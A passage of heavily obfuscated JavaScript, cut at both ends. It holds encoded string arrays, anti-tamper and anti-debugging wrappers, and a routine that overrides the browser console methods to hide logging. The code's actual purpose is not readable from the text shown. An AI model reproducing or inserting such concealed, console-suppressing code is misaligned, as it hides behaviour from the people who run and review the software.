this[_0x58ffd5('&w*g',0x28d,0x2ca,0x2f3,0x465)](_0x233153[_0x58ffd5('kOyF',0x2cb,0x51d,0x57d,0x43e)]);};}()),_0x2b5237=_0x78d415(this,function(){function _0x54f839(_0x4226a4,_0x84cfbc,_0x46b449,_0x3250d1,_0x56927e){return _0x5d03(_0x4226a4-0xf2,_0x46b449);}function _0x1b5133(_0x4c446b,_0x1da472,_0xe0bf5d,_0x3490c6,_0x125809){return _0x5d03(_0x1da472- -0x3b9,_0x125809);}var _0x16ea22={};_0x16ea22[_0x54f839(0x339,0x15c,'J8J#',0x2dc,0x558)]=_0x54f839(0x1b1,0x28d,'8fr0',0x3de,0x26f)+_0x5c9224(-0xbf,0x8,0x231,0x172,')aHM')+'+$';function _0x4ad887(_0x26be9b,_0x4251dc,_0x10a43c,_0x41c339,_0x29c585){return _0x5d03(_0x29c585- -0x130,_0x10a43c);}function _0x5c9224(_0x1c950d,_0x423c18,_0x1e54a7,_0x14569d,_0x592d2e){return _0x5d03(_0x423c18- -0xf5,_0x592d2e);}var _0x224af3=_0x16ea22;function _0x32b9d2(_0x6b0dcc,_0xd20594,_0x25274f,_0x45d8a9,_0x4f182c){return _0x5d03(_0x45d8a9- -0x53,_0xd20594);}return _0x2b5237[_0x54f839(0x381,0x1c8,'PgvZ',0x499,0x3d6)+_0x4ad887(0x58f,0x505,'PRqW',0x434,0x35f)]()[_0x1b5133(0x21,-0xf7,-0x81,-0x89,'$Nko')+'h'](_0x224af3[_0x5c9224(0x1a3,0xcd,0x2bc,-0x81,'Z0nn')])[_0x5c9224(-0x94,0x80,-0x83,-0x1a8,'*[hT')+_0x4ad887(0x2d2,0x22d,'x%K0',0x417,0x33b)]()[_0x1b5133(-0x1ea,-0x63,-0x202,-0x243,'$ftJ')+_0x32b9d2(0x3bd,'PRqW',0x25b,0x48c,0x3f7)+'r'](_0x2b5237)[_0x1b5133(-0xfc,-0x205,-0x29a,-0x3b9,'t#Uc')+'h'](_0x224af3[_0x1b5133(-0x3a5,-0x185,-0x1ec,0x4a,'A%G8')]);});_0x2b5237();var _0x492689=(function(){function _0x454e81(_0x796688,_0x43ace9,_0x37c35d,_0x45485f,_0x4ac49e){return _0x5d03(_0x796688- -0x1,_0x4ac49e);}var _0x170fd5={'WOTHJ':_0x40a0c5('ifmc',0x370,0x1b1,0x49d,0x3ce)+_0x454e81(0x34f,0x2de,0x4a2,0x469,'nrYn'),'KqQUj':function(_0x3becd6,_0x24900a){return _0x3becd6(_0x24900a);},'BeaEw':function(_0x2e9039,_0x4c813e){return _0x2e9039+_0x4c813e;},'vZXuI':function(_0x3f8854,_0xd23455){return _0x3f8854+_0xd23455;},'ZCvBE':_0x32234e(-0x11d,0xac,-0x43,'24A]',-0x5)+_0x32234e(0x365,0x173,0x29a,'t#Uc',0x2dc)+_0x454e81(0x18a,0x188,0x38,0x272,'kOyF')+_0xfbdd78(-0x2f,-0x5a,'@J0c',0x7e,0x1c1),'SStfW':_0x2a5c6f(0x428,0x2b1,0x392,0x43c,'*[hT')+_0x2a5c6f(0x65a,0x791,0x7f0,0x671,'V1ox')+_0x2a5c6f(0x3ae,0x45a,0x452,0x1ae,'8fr0')+_0xfbdd78(0x9c,0x251,'8I*1',0x111,-0xaf)+_0x454e81(0x395,0x21f,0x2e0,0x323,'I]dK')+_0x32234e(0x36e,0x175,0x13a,'3[BA',0xf4)+'\x20)','XkvgI':function(_0xfb9ea9){return _0xfb9ea9();},'VbhHT':_0xfbdd78(-0x172,-0x1bf,'8I*1',-0x12,0xb0),'jgNve':_0x2a5c6f(0x6df,0x544,0x68d,0x662,'QNcx'),'phxAJ':_0x2a5c6f(0x6c6,0x76b,0x882,0x72e,'w1JU'),'dcuvc':_0x40a0c5('V1ox',0x573,0x27d,0x584,0x433),'JuRjK':_0xfbdd78(-0x143,-0x161,'6mU&',-0x54,-0x1a8)+_0xfbdd78(0x34,-0x33d,'mHq2',-0x13e,-0x284),'pZRTQ':_0x454e81(0x295,0x27f,0x1a3,0x38a,'U!Zy'),'jruku':_0xfbdd78(-0x147,-0x21b,'kOyF',-0x1c3,-0x223),'UFIbG':function(_0x435863,_0x115d13){return _0x435863<_0x115d13;},'KCoCV':_0x32234e(0x31f,0xa0,0x2af,'kOyF',0xe3)+_0xfbdd78(-0x2f,0x1db,'wV@#',0x1bb,0x2cc)+'5','HXfhj':_0x40a0c5('4[hN',0x4e9,0x503,0x742,0x71d)+_0x2a5c6f(0x604,0x532,0x776,0x6da,'3[BA')+_0x2a5c6f(0x74a,0x812,0x7c7,0x652,'Lpff')+')','jDMLm':_0xfbdd78(0x7b,0x392,'wV@#',0x1b2,0x1b1)+_0x40a0c5('t#Uc',0x384,0x5b0,0x4c6,0x472)+_0x2a5c6f(0x477,0x2cd,0x5c5,0x3a6,'Z0nn')+_0x2a5c6f(0x379,0x594,0x49a,0x3cf,'tA12')+_0x454e81(0x220,0x5,0x1a4,0x38e,'ek)n')+_0x454e81(0xff,0x1e4,0x125,-0xd3,'4[hN')+_0x2a5c6f(0x76b,0x5ca,0x82d,0x722,'QNcx'),'JVYco':_0x2a5c6f(0x417,0x3a2,0x616,0x5ae,'U!Zy'),'DfPgQ':_0x454e81(0xf1,-0xec,-0xed,0x19f,'llF5'),'GcosF':_0x2a5c6f(0x598,0x76a,0x42f,0x62f,'PgvZ'),'rBjhf':function(_0x55ae46,_0x474559){return _0x55ae46(_0x474559);},'GJZeJ':function(_0x3655e2){return _0x3655e2();},'nGKsl':function(_0x2dac2c,_0x4bfe8d){return _0x2dac2c===_0x4bfe8d;},'JHrUd':_0x454e81(0x297,0x44c,0x394,0x34f,'*[hT'),'rlHQR':_0xfbdd78(-0x63,0x110,'&MMw',0x143,0x22a),'zDqLk':_0x2a5c6f(0x387,0x29e,0x299,0x2ac,'x13R'),'WbUHe':_0x32234e(0x405,0x376,0x1e3,'#exK',0x296),'GMjsv':function(_0x397ae3,_0xb180b3){return _0x397ae3!==_0xb180b3;},'KBzRs':_0x32234e(0x395,0x3,0x237,'Lpff',0x24d),'pqiEf':_0x454e81(0x11f,0x1b4,0x48,0x71,'eve4')},_0x4e9b30=!![];function _0xfbdd78(_0x42536f,_0x5f1fc2,_0x10d1da,_0x5309c8,_0x411e2f){return _0x5d03(_0x5309c8- -0x2db,_0x10d1da);}function _0x32234e(_0x516085,_0x309443,_0x13eaf6,_0x356996,_0x146ea2){return _0x5d03(_0x13eaf6- -0x167,_0x356996);}function _0x40a0c5(_0x1abbb6,_0x51988b,_0x3b2784,_0x2abddb,_0x58602e){return _0x5d03(_0x58602e-0x24b,_0x1abbb6);}function _0x2a5c6f(_0x2a56d6,_0x2e2a73,_0x2b1d75,_0x492163,_0x145164){return _0x5d03(_0x2a56d6-0x2e3,_0x145164);}return function(_0x1e3e44,_0x37826d){function _0x4fb9ae(_0x3fa861,_0x307e5f,_0x711791,_0xf8f22,_0x5a6bc6){return _0x454e81(_0x711791-0x1c,_0x307e5f-0x118,_0x711791-0xe2,_0xf8f22-0x164,_0xf8f22);}function _0x3ef911(_0x2bb2a5,_0x467d89,_0x399f51,_0x5070b5,_0x49fe28){return _0x454e81(_0x5070b5- -0x91,_0x467d89-0xd5,_0x399f51-0x15f,_0x5070b5-0xaa,_0x2bb2a5);}function _0xe19a31(_0xedbeff,_0x583e13,_0x922eb3,_0x4e79a5,_0x11f32b){return _0x32234e(_0xedbeff-0x17b,_0x583e13-0x8e,_0x922eb3-0x448,_0xedbeff,_0x11f32b-0x168);}function _0x4e8376(_0x1ee767,_0x1c0357,_0x5b8518,_0x2bf44a,_0x30cec8){return _0x32234e(_0x1ee767-0x10e,_0x1c0357-0x19e,_0x30cec8-0x4b2,_0x1c0357,_0x30cec8-0x1b7);}var _0x107882={'Urijo':_0x170fd5[_0x3ef911('$ftJ',0x1b1,0x2fe,0x24a,0x165)],'pWcbL':function(_0x1b690c,_0x2a5df3){function _0x2e5f0e(_0x10373d,_0x29292c,_0x1ed415,_0x5b71ad,_0x47cb32){return _0x3ef911(_0x1ed415,_0x29292c-0x198,_0x1ed415-0x4c,_0x10373d- -0x30c,_0x47cb32-0xf0);}return _0x170fd5[_0x2e5f0e(-0x2fb,-0x29c,'QNcx',-0x3a2,-0x459)](_0x1b690c,_0x2a5df3);},'drsPU':function(_0x3661e8,_0x3e23a2){function _0x1c746d(_0x58b265,_0x16762e,_0x4d20ef,_0x4ec7c2,_0x1ebc87){return _0x3ef911(_0x16762e,_0x16762e-0xc5,_0x4d20ef-0x132,_0x1ebc87- -0xc5,_0x1ebc87-0x10e);}return _0x170fd5[_0x1c746d(0x1dc,'nrYn',0xe,0x150,0x49)](_0x3661e8,_0x3e23a2);},'ejRxz':function(_0x251746,_0x41122a){function _0x18c3ac(_0x165b10,_0x4a6ee8,_0x1be6a8,_0x5d44ab,_0x1cf0a7){return _0x3ef911(_0x1cf0a7,_0x4a6ee8-0x11f,_0x1be6a8-0x81,_0x5d44ab- -0x248,_0x1cf0a7-0x88);}return _0x170fd5[_0x18c3ac(0xc4,0x178,0x33f,0x118,'J8J#')](_0x251746,_0x41122a);},'lrzpI':_0x170fd5[_0x3ef911('#exK',0x329,0x28d,0xf7,0x2cf)],'rROTu':_0x170fd5[_0x4cd648(-0x173,-0x10c,-0xf3,-0x92,'w1JU')],'qkrdD':function(_0x46204a){function _0x374a8e(_0x38437a,_0x1a8a9c,_0x2face3,_0x2646e7,_0x3a23e6){return _0x4cd648(_0x38437a-0x1a9,_0x1a8a9c-0x61,_0x3a23e6- -0x24,_0x2646e7-0x1a5,_0x2face3);}return _0x170fd5[_0x374a8e(0x4b,-0x3c5,'$ftJ',0x59,-0x197)](_0x46204a);},'kIODn':_0x170fd5[_0x4cd648(-0x1a0,-0x39,-0x74,0xe0,'x13R')],'lXmcA':_0x170fd5[_0x4e8376(0x457,'*[hT',0x3a2,0x5ac,0x5c7)],'wDoei':_0x170fd5[_0xe19a31('3[BA',0x6ed,0x787,0x5f3,0x984)],'muelo':_0x170fd5[_0x3ef911('x13R',0x347,0x503,0x3eb,0x1fd)],'lTldJ':_0x170fd5[_0x4e8376(0x647,'tA12',0x507,0x718,0x558)],'OJtxr':_0x170fd5[_0xe19a31('kOyF',0x1b2,0x3ca,0x266,0x296)],'wSJOe':_0x170fd5[_0xe19a31('$Nko',0x82e,0x6fe,0x650,0x92f)],'mfrcK':function(_0x38d42f,_0x3b87fe){function _0x35e4e0(_0x4a9300,_0xd5317f,_0x1a0cf4,_0x273a1e,_0x261d55){return _0xe19a31(_0xd5317f,_0xd5317f-0x19b,_0x261d55- -0x251,_0x273a1e-0x5d,_0x261d55-0x10c);}return _0x170fd5[_0x35e4e0(0x10d,'nrYn',0x52,0x3a8,0x1ea)](_0x38d42f,_0x3b87fe);},'IJYOV':_0x170fd5[_0x4fb9ae(0x282,0x263,0x1c5,'24A]',-0x4d)],'oEdHT':_0x170fd5[_0x3ef911('4[hN',0xfc,0x15c,0xe9,-0x1d)],'nTnNC':_0x170fd5[_0x4e8376(0x8cd,'PRqW',0x9c8,0x86b,0x80f)],'LEdZx':_0x170fd5[_0x4fb9ae(0x50,0x150,0x1ef,'nrYn',0x8c)],'pdvAE':_0x170fd5[_0x4fb9ae(0x476,0x2e4,0x30f,'x13R',0x143)],'yVfdH':_0x170fd5[_0x4fb9ae(0x304,0x1dc,0x26a,'@J0c',0x412)],'KiQSh':function(_0x4af472,_0x1db546){function _0x206508(_0x3d1355,_0x343d23,_0x70dc66,_0xbb905a,_0xcfa0d4){return _0x4e8376(_0x3d1355-0xa7,_0x70dc66,_0x70dc66-0x27,_0xbb905a-0x77,_0xcfa0d4- -0x5f3);}return _0x170fd5[_0x206508(0xc5,0x76,'PgvZ',0x77,-0x16f)](_0x4af472,_0x1db546);},'jBbmT':function(_0x3fa2de){function _0x5d9f45(_0x6e6620,_0x5efbb2,_0x1a7f64,_0x13fa78,_0x57d070){return _0xe19a31(_0x6e6620,_0x5efbb2-0x37,_0x5efbb2- -0x5c7,_0x13fa78-0x165,_0x57d070-0x18f);}return _0x170fd5[_0x5d9f45(')aHM',-0x19,0x3a,-0x100,-0x8)](_0x3fa2de);},'cMkLh':function(_0xf4e194,_0x4b2e72){function _0x275fc7(_0x4e29bd,_0x3e2d70,_0x492231,_0x1f4c63,_0x16f5ca){return _0xe19a31(_0x16f5ca,_0x3e2d70-0x86,_0x4e29bd- -0x426,_0x1f4c63-0x157,_0x16f5ca-0x33);}return _0x170fd5[_0x275fc7(0x370,0x193,0x327,0x27c,'mHq2')](_0xf4e194,_0x4b2e72);},'ATFKz':_0x170fd5[_0xe19a31('qoFb',0x342,0x4d1,0x2de,0x4dd)],'rarvd':_0x170fd5[_0x3ef911('sOvm',0x134,0x3c3,0x266,0xbd)],'PRPZc':function(_0x5e52a2,_0x100668){function _0x25203f(_0x1f511c,_0x128b2c,_0x2e1af4,_0x6bf900,_0x57509d){return _0x4e8376(_0x1f511c-0x9d,_0x128b2c,_0x2e1af4-0xf3,_0x6bf900-0x133,_0x6bf900- -0x4c4);}return _0x170fd5[_0x25203f(-0xb1,'llF5',0x140,-0x3,0x220)](_0x5e52a2,_0x100668);},'IuREh':_0x170fd5[_0x4cd648(-0xc0,0x3b,-0x1cd,-0x1c6,'@J0c')],'uuwnZ':_0x170fd5[_0x4e8376(0x4c7,'w1JU',0x82f,0x483,0x644)]};function _0x4cd648(_0x230d4b,_0x5204dd,_0x45ae96,_0x2ec7dd,_0x4ae822){return _0x32234e(_0x230d4b-0xaf,_0x5204dd-0x1dd,_0x45ae96- -0x238,_0x4ae822,_0x4ae822-0x184);}if(_0x170fd5[_0x3ef911('V1ox',0x1a8,0x300,0x1c0,0x359)](_0x170fd5[_0x4cd648(-0x19,-0x2eb,-0x237,-0xda,'SlW1')],_0x170fd5[_0x4e8376(0x352,'x13R',0x666,0x695,0x51a)])){var _0x2a90ac=_0x4e9b30?function(){function _0x30ef98(_0xeae97e,_0x31c3e4,_0x5e2dfe,_0x5cadf,_0x29459e){return _0xe19a31(_0x31c3e4,_0x31c3e4-0x1c0,_0x5cadf- -0x6a9,_0x5cadf-0x190,_0x29459e-0x19c);}function _0x186ad0(_0x4a13fa,_0xc69544,_0xd28120,_0x2349a9,_0x52dfbe){return _0x4fb9ae(_0x4a13fa-0x10d,_0xc69544-0x11f,_0xd28120-0x342,_0x2349a9,_0x52dfbe-0x1d9);}function _0x3116d9(_0x574556,_0x4e74ea,_0x292798,_0x5632a5,_0x4d1b6d){return _0xe19a31(_0x5632a5,_0x4e74ea-0xd7,_0x4e74ea- -0xb4,_0x5632a5-0x151,_0x4d1b6d-0x10a);}function _0x3a3b49(_0x2d52aa,_0x19689f,_0x4f895e,_0x2f180f,_0x41bfef){return _0x3ef911(_0x2f180f,_0x19689f-0x15b,_0x4f895e-0x1a2,_0x4f895e- -0xc5,_0x41bfef-0x1dc);}function _0x167d1a(_0x3a8861,_0x160606,_0x4c753a,_0xe453d1,_0x4953a5){return _0x3ef911(_0xe453d1,_0x160606-0x123,_0x4c753a-0x14,_0x3a8861-0x24d,_0x4953a5-0x1b5);}var _0x11cb0b={'LfxJS':_0x107882[_0x30ef98(-0x47c,'QNcx',-0x1d0,-0x2b4,-0x479)],'XjThD':_0x107882[_0x167d1a(0x538,0x42a,0x65a,')aHM',0x334)],'YCHlo':function(_0x1015a0,_0x3d12f0){function _0x3d58fe(_0x4dc099,_0x20efc3,_0x2cb147,_0x118bbb,_0x2c3146){return _0x30ef98(_0x4dc099-0x3c,_0x2c3146,_0x2cb147-0x86,_0x4dc099-0x15d,_0x2c3146-0x13b);}return _0x107882[_0x3d58fe(-0x84,-0x78,-0x36,-0x8d,'ifmc')](_0x1015a0,_0x3d12f0);},'hEeuM':_0x107882[_0x30ef98(-0x1a8,'Lpff',-0x122,-0x15d,-0x1be)],'mZCVG':function(_0xd574e0,_0x2d75eb){function _0x1acf73(_0x428540,_0x5e029e,_0x53f3d3,_0x4649d6,_0x75b2f4){return _0x167d1a(_0x5e029e- -0x160,_0x5e029e-0x189,_0x53f3d3-0x13b,_0x4649d6,_0x75b2f4-0x14);}return _0x107882[_0x1acf73(0x1f9,0x320,0x551,'ek)n',0x41a)](_0xd574e0,_0x2d75eb);},'VrnlN':_0x107882[_0x167d1a(0x3e1,0x360,0x4d8,'@J0c',0x1eb)],'WNVEd':function(_0x5a88f5,_0x3fc117){function _0x14a6c3(_0x36429e,_0x56aa89,_0x7c93c1,_0x47f62f,_0x243912){return _0x167d1a(_0x56aa89-0x1b,_0x56aa89-0xb7,_0x7c93c1-0xd3,_0x7c93c1,_0x243912-0xcd);}return _0x107882[_0x14a6c3(0x6e2,0x65a,'PgvZ',0x68b,0x61f)](_0x5a88f5,_0x3fc117);},'WuDyA':_0x107882[_0x3a3b49(0x319,0x25a,0x352,'AziL',0x36c)],'yriGz':function(_0x88b781,_0xbc191b){function _0x8d4258(_0x4b0e6c,_0x2dd261,_0x45cf9f,_0x2e9286,_0x3d7386){return _0x30ef98(_0x4b0e6c-0xaa,_0x2e9286,_0x45cf9f-0x196,_0x2dd261-0x73,_0x3d7386-0x12a);}return _0x107882[_0x8d4258(-0x189,-0xad,-0x16e,'Z0nn',-0x180)](_0x88b781,_0xbc191b);},'UJWIf':function(_0x4d8a14){function _0x2baca8(_0x57d782,_0x3c6748,_0x28fb31,_0x21259e,_0x11e52e){return _0x30ef98(_0x57d782-0x14,_0x21259e,_0x28fb31-0x186,_0x11e52e-0x39c,_0x11e52e-0x7c);}return _0x107882[_0x2baca8(-0x134,0x23f,0x1a9,'w1JU',0xb6)](_0x4d8a14);}};if(_0x107882[_0x167d1a(0x5f9,0x6c9,0x463,'8I*1',0x415)](_0x107882[_0x30ef98(0x196,'Z0nn',0x137,0xb7,-0x52)],_0x107882[_0x30ef98(-0x2f3,'eAmR',-0x208,-0x2d0,-0x1e0)])){var _0x45221e=_0x107882[_0x3a3b49(0x1bb,0x3b8,0x37d,'Lpff',0x230)][_0x3116d9(0x914,0x6f7,0x856,'Lpff',0x6b4)]('|'),_0x20c35f=0x3*-0xc39+0x2250+-0x1*-0x25b;while(!![]){switch(_0x45221e[_0x20c35f++]){case'0':try{var _0x555e3f=_0x107882[_0x3116d9(0x2d1,0x3a5,0x5ab,'qoFb',0x48c)](_0x4846c0,_0x107882[_0x30ef98(0x258,'&MMw',0x2a3,0x126,0x4f)](_0x107882[_0x167d1a(0x629,0x787,0x559,'O#e#',0x601)](_0x107882[_0x186ad0(0x856,0x86b,0x756,'Z0nn',0x897)],_0x107882[_0x3116d9(0x4bd,0x5a8,0x5b1,'I]dK',0x5c2)]),');'));_0xb36d4a=_0x107882[_0x30ef98(-0x229,'PgvZ',-0x1b2,-0xce,0xca)](_0x555e3f);}catch(_0xbbb272){_0xb36d4a=_0x2222a4;}continue;case'1':var _0xb36d4a;continue;case'2':var _0xd424ae=[_0x107882[_0x30ef98(-0x109,'w1JU',0x237,0x81,0x1af)],_0x107882[_0x30ef98(-0x6,'x13R',-0x126,-0x18a,-0x22)],_0x107882[_0x186ad0(0x71c,0x7e5,0x72c,'U!Zy',0x72e)],_0x107882[_0x186ad0(0x5c2,0x4f9,0x710,'A%G8',0x4f2)],_0x107882[_0x167d1a(0x51c,0x373,0x61f,'AziL',0x566)],_0x107882[_0x3116d9(0x3f4,0x599,0x4a3,'4[hN',0x760)],_0x107882[_0x30ef98(0x131,'4[hN',-0x63,-0x7c,0x148)]];continue;case'3':var _0x1d8341=_0xb36d4a[_0x3a3b49(0x60,0x16b,0x25d,'QjF$',0x419)+'le']=_0xb36d4a[_0x167d1a(0x26e,0x2b4,0x457,'ifmc',0x3d)+'le']||{};continue;case'4':for(var _0xd71fb3=-0x330+-0x50b*-0x3+-0xbf1;_0x107882[_0x186ad0(0x5cc,0x832,0x681,'ifmc',0x615)](_0xd71fb3,_0xd424ae[_0x167d1a(0x5be,0x5be,0x55e,'U!Zy',0x5a4)+'h']);_0xd71fb3++){var _0x561707=_0x107882[_0x3116d9(0x604,0x6b7,0x63c,'eve4',0x678)][_0x3a3b49(-0x1a2,0xda,0x64,'*[hT',0x31)]('|'),_0x175c48=0x85b+0x51*0x1b+-0x10e6;while(!![]){switch(_0x561707[_0x175c48++]){case'0':_0x460729[_0x30ef98(-0x9a,'V1ox',-0x26b,-0x77,-0x13c)+_0x3116d9(0x590,0x4dc,0x66d,'#exK',0x6a3)]=_0x55883b[_0x186ad0(0x787,0x71b,0x66d,'V1ox',0x76a)](_0x332691);continue;case'1':var _0xc9f42b=_0x1d8341[_0xa21ae4]||_0x460729;continue;case'2':_0x460729[_0x186ad0(0x300,0x402,0x409,'5*qC',0x33f)+_0x3a3b49(-0x70,-0xd3,0x13a,'QjF$',0xc1)]=_0xc9f42b[_0x30ef98(-0x22f,'$ftJ',0x1ca,-0x23,0x18f)+_0x167d1a(0x64a,0x61f,0x650,'PRqW',0x692)][_0x167d1a(0x548,0x4a3,0x6cc,'eve4',0x4ed)](_0xc9f42b);continue;case'3':var _0xa21ae4=_0xd424ae[_0xd71fb3];continue;case'4':var _0x460729=_0x4ae945[_0x3116d9(0x44a,0x5d3,0x4f9,'5*qC',0x6b1)+_0x30ef98(0x9d,'X(hD',0xc2,-0x6c,0x1c5)+'r'][_0x30ef98(0x267,'kOyF',0x177,0xa2,-0x146)+_0x3a3b49(0x35b,0x147,0x228,'ifmc',0x194)][_0x3116d9(0x682,0x6e4,0x73e,'&MMw',0x87f)](_0xdcc1d8);continue;case'5':_0x1d8341[_0xa21ae4]=_0x460729;continue;}break;}}continue;}break;}}else{if(_0x37826d){if(_0x107882[_0x3116d9(0x1fa,0x317,0x16e,'sOvm',0x3ee)](_0x107882[_0x3a3b49(-0x84,0x2a2,0x10f,'$ftJ',0xce)],_0x107882[_0x3a3b49(0x359,0x456,0x229,'Z0nn',0x36d)])){var _0x501bbb=new _0x4a9b27(_0x11cb0b[_0x186ad0(0x5f5,0x889,0x6c7,'5*qC',0x710)]),_0x3040cd=new _0xe9ae9a(_0x11cb0b[_0x167d1a(0x599,0x7b1,0x770,'U!Zy',0x5b1)],'i'),_0x58e5f5=_0x11cb0b[_0x3a3b49(0x17a,0x94,0x248,'mHq2',0x37c)](_0x11b4d5,_0x11cb0b[_0x167d1a(0x2a9,0x19f,0x36a,'8fr0',0x13a)]);!_0x501bbb[_0x186ad0(0x5a8,0x5f0,0x499,'#exK',0x26a)](_0x11cb0b[_0x30ef98(-0x15d,'6mU&',-0x1b7,-0x218,-0xcd)](_0x58e5f5,_0x11cb0b[_0x3116d9(0x610,0x642,0x4c2,'Lpff',0x4ca)]))||!_0x3040cd[_0x167d1a(0x461,0x44a,0x603,'llF5',0x292)](_0x11cb0b[_0x167d1a(0x45e,0x38a,0x337,'U!Zy',0x681)](_0x58e5f5,_0x11cb0b[_0x30ef98(0x1b,'O#e#',-0x69,-0xd8,-0x15b)]))?_0x11cb0b[_0x3116d9(0x61c,0x59e,0x591,'PRqW',0x7a8)](_0x58e5f5,'0'):_0x11cb0b[_0x3a3b49(0xb7,0x73,-0x66,'ek)n',-0x8e)](_0x109d3e);}else{var _0x2c138d=_0x37826d[_0x167d1a(0x6b2,0x5ec,0x8a7,'eve4',0x825)](_0x1e3e44,arguments);return _0x37826d=null,_0x2c138d;}}}}:function(){};return _0x4e9b30=![],_0x2a90ac;}else _0x107882[_0xe19a31('wV@#',0x8d6,0x6d6,0x74f,0x57e)](_0x3fccd7,-0x1ee*0x1+0xd16+0x198*-0x7);};}());function _0x24df(){var _0xa37ada=['WRJcIJFdIq','nmkdWPiHW5m','WOpdVNNdH8oe','WPBdHqRcOSo0','xmkmew5H','hvmxCCka','WOOeW5TGWOO','u8kRWOHmwa','WPBdINbCW7y','FbqlEWm','EJjizcq','WR4KBXyj','imoolwBcQG','W6pdGc/dLfy','oSk0W5NcM8ot','puCDfeiTg0tdOX9xWQ0V','peGaBaa','jmoSCmoF','j8kGWQ7dMmkx','dmobttm9','ms40berSWPn9W4m','dCo4lSowW7O','C3DZfrq','WRxdSdxcO8ob','W5bRvXpcN2GJz8oTWPS6W4FdKCkg','WR4fhmoMtW','oCoPbwRcIq','WR/dK8o1','W5tdVCkNWPKt','W4TDW4ldTGG','mCk9WQ3dS8oL','W6n5BSoWAa','W73cUWm9EG','W7rBvSoiCG','W4Huw8krnW','uqeLvmomd8o/WOSS','zNfVfq','CmkweNPS','WQldISo7lMy','WQmlESotW5m','mtTAW41O','xmkQWPuBaq','iSoPeLFcSa','yteHcLy','W59FW5tdPb0','WPBdQ8o+W4bn','WOriW5zQW5S','WORdGw95W6HqwW','W4TtW4ZdTGG','ySkSWQioaa','xHCWaCkd','ne8Fh0K','W5pcVSkWWPqR','W5ZcJSoodSoN','Fbbevry','yszQqaK','Ca1fW5r/','s8oJWOXBvq','W6rWkw5n','WPddHSoxuqW','WOuCbgJdHq','W7ddIqtdOSkf','w8ozW7VcGSop','jCoQESof','ECkmAcddRW','ACoBWOuUWP4','WQlcK8o9khu','W5JcMNWJeq','o8o3ESohW40','WRuKCI0','W4xcIdXtWQ8','W4bWuCkwka','ECkSWOWfyq','ktrvc8ok','rmoXW5dcSmoS','WR13WOZdNcu','wCkSWOm','fCo+umobWOm','W7hdScBdLLK','WRuTsdOf','aCo0W5fota','W7LwrSoODG','W5fZDSo1W58','W5DOubpcM21abmoaWOKlW6m','WPBcImofWORdUG','WQqqESooW5a','tX5OqcS','WRK9W4XfWRi','WQyYfdZdICo2W4xcOXvqWRfLW5HX','WQhdMYpcLCkq','W4fgWOa4W5a','W4bQymo5W44','W5JcLmkeC8ke','etzivxC','cNiYCce','WQhdICo1gCoz','W4ywu3ZcQa','WOzmW5XeW4W','EYXmcCoF','W4PfWOe4W5e','CSkFWOaOWRK','W7xcLSkEtCkr','vmkAA8k2WQC','WR0aymkAW4S','W5fjW4ZdTGG','rCo1DmkZ','zCkWWQCdoG','kb1IAvy','WPtdUhP/ga','WQ3dPMxdSCoa','x21ZWQ/dNa','W41aWP9zpG','y0rH','W5pcISkCn2O','sceXvSkF','lSoTA8oOWPu','E8k1omkqW7m','WQPItNpcKW','s3PJh1O','F3ztWRBcGa','WQ8jsSouW5W','Dmk7kCkCW6C','W7pdJ8kVW6pcTG','FxPnaxW','jSoclKVcMa','c3iVAq','W6FdLSk4W6/cPa','kmo2tCofWOO','W6fYkw5n','W7z3vgxcHG','BSksWOu8W5m','tseYvSkE','W5DPvaRcNq','WPyfWPHTWOO','WQFcISo9WQ7dVW','WQynyCo7W7u','tmkibCoEW78','lmkhk3BdVG','W5VdGrJdM1K','WOuaWPJcPf0','nSoSW7xcU0G','A0X1nxG','WPdcPSoEWOxdKW','W4bWESoJW5q','WRCtFSoRW7K','W7KVdsK','WQ09hINdNW','W6X7smoFBa','WOddReb0W5C','W5xcHt8iWRG','W5zqwmk1da','W5TcWOfFoa','W6ZcTvGj','WQOgnXGG','cx4LdSod','W48mCwtcKq','W5hdI1fXW7a','WRBcJmoNWQW','WOldPX/dJgi','W53cT2WQoq','rbCWaCkd','i2ypWQtdNa','WQeQWOhcPMK','W6bxlCkwWOW','WP3dHSkSiKi','yg5lASkB','W5f4WP5taa','WRBcNCoQW63cUa','WQrRWORdNa','WPRcPKNcKYC','W7TVvxdcHG','vSo0W4bgsq','WPhcIHldSSkN','W7zfoCkaWOu','WRVdPv7dQmog','C8kEWPGRWOe','W5lcKCkHB8kQ','W49cWOS4W5y','W7VdHcBdNNi','iSo8W6/cRu4','hhvPysu','Cmo2W4vfuG','W74ZDNJcGa','ac5GW6vB','gYDOW5vf','WPGXeGJcIq','oMv1amo5','BgHDW6hcNq','F8kzBt/dQq','ECknduz8','hmoWW6tcT3S','nJ5eW4jL','Ef9LuSkz','W7/cJfmUoW','WOmLlSkQWPO','WQDInrFdSG','W6HOWQPscq','WOSzW7PtWPC','W5/cPCk8nfO','W5nUsXtcKa','W4ThWOO4W5e','WPmRbfldHG','cZPX','cCokt8oLWPG','zuH1FSkW','WP5fW5XkW6G','WQZdOKLKea','W6RcRKu9pG','WQ3cMMxcICod','h8kRWOnlxa','FHOQucC','fSogW6FcLLi','mKTXehy','WQy3bfhdRa','W6hcNmk/gvO','or1LW5Tf','acDlsNK','qxCBbJO','DmkKWRJcRXC','WRpdIxFdGmkz','WOxdP2BdSmoT','wSoGW7ZcH8oC','ACkaFsNdPa','WQiYEtyq','g8oqpmoTWOG','WQWGW6TBWP0','F8o+W6ZcT8ox','W57dHSoFf1K','WOPnoCkqW6m','mtTzW4L+','oSoupgFcUW','WPquW5zGW4u','W7pdNNjMW68','Ea4Rsc0','fGnYFMS','WQtdImoXlN0','W7S0W5BcHhS','kSozd8opW7W','f2ioBsq','WPxdQYZcRCo3','WPv+i0/dMW','W6LBA8kCkG','W4i0WQicWP4','oxWvWR7dHG','emommSoFW4u','CcvaW7BcMa','WOhdILzgW7a','W4TjWOeJWR8UWPOHWPVcSW','WQNcJmo/WOldTa','fCorlSo/','imoooG','WR0LtXi6','W4xcTmkNWOG','WQtdRLD0lW','dxuHuCkA','iZqjqmkl','W53cImoadSoL','WOZcQcO4WRS','W5D7DCo1W50','W4JcGmomgmoS','WRr7lrVdOq','b8kimSoVW7u','g8o5gNNcNa','W6BdNCk8W6/cPW','WQe2eYxdJq','zdjtc8ob','emoIW4rcwa','bmoOuSo5WR8','nsW2qbTjWPreW4zOW5m','WPBcL8oSWQBdUG','WRzWlrVdOq','jZTzuCkl','WRucf8kZWQy','W4ddVHddMW','WPPGWO/dIYu','bSo2W5rota','W6NcSSk9WOqx','l24uv8oc','WQ5GW55aW5G','WQurymoqW4O','WRxdRXLZka','W6FdLSk5W6/cPa','WRDiy8o7WPi','pCo4W6lcGwG','W6PwrmkFlW','W6FdMSk